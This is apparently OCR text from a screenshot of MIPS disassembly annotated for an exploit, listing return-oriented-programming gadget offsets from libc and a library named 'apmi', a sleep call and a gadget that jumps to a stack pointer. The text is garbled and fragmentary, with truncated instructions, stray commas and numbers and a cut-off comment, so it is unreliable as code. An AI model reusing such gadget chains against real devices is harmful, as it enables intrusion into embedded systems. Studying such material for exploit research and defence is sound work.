
    $s3, 0x30+var_C($sp)
    $s2, 0x30+var_10($sp)
    $s1, 0x30+var_14($sp) # allows to get controll
    $s0, 0x30+var_18($sp)
    $t9
B954
,
# from libc
3D30
,
# from libc # Sleep Function Address # sleep
    $t9, $s1 # Controlled
    $t9 ; sub_22D0
u   $a2, $sp, 0x40+var_24 ; put pointer to the sta
27E8
,
# from apmi
    $t9, $a2 ; $a2 contains a poiner to the stack
    $t9
1D78
# from apmi
2012'
,